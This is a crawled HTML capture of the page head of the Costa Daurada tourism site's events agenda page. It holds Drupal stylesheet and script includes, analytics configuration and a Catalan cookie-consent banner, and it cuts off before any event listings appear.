

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://costadaurada.info/agenda?page=3
body_size: 123866
content:
<!DOCTYPE html>
<html lang="ca" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Agenda" href="https://costadaurada.info/agenda/feed" />
<meta about="/activitats/spa-termalisme" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Spa i termalisme" />
<link href="https://costadaurada.info/agenda?page=3" rel="alternate" hreflang="ca" />
<link href="https://costadaurada.info/es/agenda?page=3" rel="alternate" hreflang="es" />
<link href="https://costadaurada.info/fr/agenda?page=3" rel="alternate" hreflang="fr" />
<link href="https://costadaurada.info/en/agenda?page=3" rel="alternate" hreflang="en" />
<link href="https://costadaurada.info/de/termine?page=3" rel="alternate" hreflang="de" />
<link href="https://costadaurada.info/nl/agenda?page=3" rel="alternate" hreflang="nl" />
<link href="https://costadaurada.info/ru/%D0%B4%D0%BD%D0%B5%D0%B2%D0%BD%D0%B8%D0%BA?page=3" rel="alternate" hreflang="ru" />
<link rel="shortcut icon" href="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://costadaurada.info/agenda" />
<link rel="shortlink" href="https://costadaurada.info/agenda" />
<meta property="og:site_name" content="Costa Daurada" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://costadaurada.info/agenda" />
<meta property="og:title" content="Agenda" />
    <title>Agenda | Page 4 | Costa Daurada</title>
  <style>
@import url("https://costadaurada.info/modules/system/system.base.css?t9a0m9");
</style>
<style>
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.datepicker.min.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_popup/themes/jquery.timeentry.css?t9a0m9");
</style>
<style>
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t9a0m9");
@import url("https://costadaurada.info/modules/field/theme/field.css?t9a0m9");
@import url("https://costadaurada.info/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t9a0m9");
@import url("https://costadaurada.info/modules/node/node.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/views/css/views.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t9a0m9");
</style>
<style>
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_api/date.css?t9a0m9");
@import url("https://costadaurada.info/modules/locale/locale.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_popup/themes/datepicker.1.7.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t9a0m9");
@import url("https://costadaurada.info/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/improved_multi_select/improved_multi_select.css?t9a0m9");
</style>

<!--[if IE 7]>
<style>
@import url("https://costadaurada.info/sites/default/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t9a0m9");
</style>
<![endif]-->
<style>
@import url("https://costadaurada.info/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t9a0m9");
@import url("https://costadaurada.info/sites/default/files/icon/fontello/costadaurada_linkedin/css/fontello.css?t9a0m9");
@import url("https://costadaurada.info/sites/default/files/icon/fontello/costadaurada_linkedin/css/animation.css?t9a0m9");
</style>

<!--[if IE 7]>
<style>
@import url("https://costadaurada.info/sites/default/files/icon/fontello/costadaurada_linkedin/css/fontello-ie7.css?t9a0m9");
</style>
<![endif]-->
<style>
@import url("https://costadaurada.info/sites/default/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t9a0m9");
</style>
<style media="screen, projection">
@import url("https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/css/screen.css?t9a0m9");
</style>
<style>
@import url("https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/css/style.css?t9a0m9");
@import url("https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/css/costadaurada.css?t9a0m9");
</style>
<style media="print">
@import url("https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/css/print.css?t9a0m9");
</style>

  <!--[if IE]>
    <link href="/profiles/costadaurada/themes/custom/costadaurada_theme/css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script defer="defer" src="https://costadaurada.info/sites/default/files/google_tag/language/google_tag.ca.script.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script src="https://costadaurada.info/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script src="https://costadaurada.info/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script src="https://costadaurada.info/misc/jquery.once.js?v=1.2"></script>
<script src="https://costadaurada.info/misc/drupal.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://costadaurada.info/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.datepicker.min.js?v=1.10.2"></script>
<script src="https://costadaurada.info/misc/ui/jquery.ui.datepicker-1.13.0-backport.js?v=1.10.2"></script>
<script src="https://costadaurada.info/modules/locale/locale.datepicker.js?v=1.10.2"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_popup/jquery.timeentry.pack.js?v=1.4.7"></script>
<script src="https://costadaurada.info/misc/form-single-submit.js?v=7.102"></script>
<script src="https://costadaurada.info/misc/ajax.js?v=7.102"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t9a0m9"></script>
<script src="https://costadaurada.info/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t9a0m9"></script>
<script src="https://costadaurada.info/sites/default/files/languages/ca_Ij3b3jLDheawiJlp9gEI8gVDC0bC_LQ_kVWN-Ix4CrU.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/date/date_popup/date_popup.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/views/js/base.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t9a0m9"></script>
<script src="https://costadaurada.info/sites/all/modules/google_analytics/googleanalytics.js?t9a0m9"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-4652949-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-4652949-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/contrib/improved_multi_select/improved_multi_select.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/affix.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/alert.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/button.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/carousel.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/collapse.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/dropdown.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/modal.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/tooltip.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/popover.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/scrollspy.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/tab.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/bootstrap/js/transition.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/js/general.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/custom/costadaurada_theme/js/cookies.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t9a0m9"></script>
<script src="https://costadaurada.info/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t9a0m9"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"costadaurada_theme","theme_token":"WAcr0rmnz2fiv2blqIzfzce7LHgY7fpgw8ekvq3RwjI","jquery_version":"1.12","jquery_version_token":"ldfpJLCg_uR0AoE87uiy2XcTxMbT_Y-0mitDIVHNXuQ","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.ca.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.datepicker.min.js":1,"misc\/ui\/jquery.ui.datepicker-1.13.0-backport.js":1,"modules\/locale\/locale.datepicker.js":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/jquery.timeentry.pack.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/ca_Ij3b3jLDheawiJlp9gEI8gVDC0bC_LQ_kVWN-Ix4CrU.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/date_popup.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-4652949-1":1,"1":1,"profiles\/costadaurada\/modules\/contrib\/improved_multi_select\/improved_multi_select.js":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/affix.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/alert.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/button.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/carousel.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/collapse.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/dropdown.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/modal.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/tooltip.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/popover.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/scrollspy.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/tab.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/bootstrap\/js\/transition.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/js\/general.js":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.datepicker.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/themes\/jquery.timeentry.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_api\/date.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"profiles\/costadaurada\/modules\/contrib\/improved_multi_select\/improved_multi_select.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada_linkedin\/css\/fontello.css":1,"public:\/\/icon\/fontello\/costadaurada_linkedin\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada_linkedin\/css\/fontello-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/css\/screen.css":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/css\/style.css":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/css\/costadaurada.css":1,"profiles\/costadaurada\/themes\/custom\/costadaurada_theme\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} de {total}","previous":"\u00ab Prev","next":"Seg\u00fcent \u00bb","close":"Tanca","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/default\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"jquery":{"ui":{"datepicker":{"isRTL":false,"firstDay":1}}},"datePopup":{"edit-date-filter-2-value-datepicker-popup-0":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-1-value-datepicker-popup-0":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-2-value-datepicker-popup-1":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}},"edit-date-filter-1-value-datepicker-popup-1":{"func":"datepicker","settings":{"changeMonth":true,"changeYear":true,"autoPopUp":"focus","closeAtTop":false,"speed":"immediate","firstDay":1,"dateFormat":"dd\/mm\/yy","yearRange":"+0:+3","fromTo":false,"defaultDate":"0y"}}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:f0818db6d7b4f66b9944865e87c2acdc":{"view_name":"agenda","view_display_id":"page","view_args":"","view_path":"agenda","view_base_path":"agenda","view_dom_id":"f0818db6d7b4f66b9944865e87c2acdc","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true,"\/agenda":true,"\/agenda?page=3":true},"better_exposed_filters":{"views":{"agenda":{"displays":{"page":{"filters":{"field_event_type_tid":{"required":false},"term_node_tid_depth":{"required":false},"date_filter_2":{"required":false},"date_filter_1":{"required":false}}}}},"activity_types":{"displays":{"block":{"filters":[]}}}}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003EPol\u00edtica de cookies\u003C\/h3\u003E\u003Cp\u003EAquesta p\u00e0gina web fa servir cookies. Les galetes d\u0027aquest lloc web es fan servir per personalitzar el contingut i els anuncis, oferir funcions de xarxes socials i analitzar el tr\u00e0nsit. A m\u00e9s, compartim informaci\u00f3 sobre l\u0027\u00fas que feu del lloc web amb les nostres\u00a0xarxes socials, publicitat i an\u00e0lisi web, els quals poden combinar-la amb una altra informaci\u00f3 que us hagi proporcionat o que hagin recopilat a partir de l\u0027\u00fas que hagi fet dels seus serveis. No obstant aix\u00f2, el bloqueig d\u0027alguns tipus de cookies pot afectar la vostra experi\u00e8ncia en el lloc i els serveis que podem oferir. \u003Ca href=\u0022https:\/\/costadaurada.info\/politica-de-galetes\u0022 target=\u0022_blank\u0022\u003EP\u00e0gina de pol\u00edtica de galetes\u003C\/a\u003E.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENo, m\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003ET\u00e8cniques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes galetes necess\u00e0ries ajuden a fer una p\u00e0gina web utilitzable activant funcions b\u00e0siques com la navegaci\u00f3 a la p\u00e0gina i l\u0027acc\u00e9s a \u00e0rees segures de la p\u00e0gina web. La p\u00e0gina web no pot funcionar adequadament sense aquestes galetes.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnal\u00edtiques\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ELes cookies estad\u00edstiques ajuden els propietaris de p\u00e0gines web a comprendre com interactuen els visitants amb les p\u00e0gines web reunint i proporcionant informaci\u00f3 de forma an\u00f2nima. Les galetes de m\u00e0rqueting s\u0027utilitzen per rastrejar els visitants a les p\u00e0gines web. La intenci\u00f3 \u00e9s mostrar anuncis rellevants i atractius per a lusuari individual, i per tant, m\u00e9s valuosos per als editors i tercers anunciants.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EPermetre la selecci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003EPermetre totes les cookies\u003C\/button\u003E\n              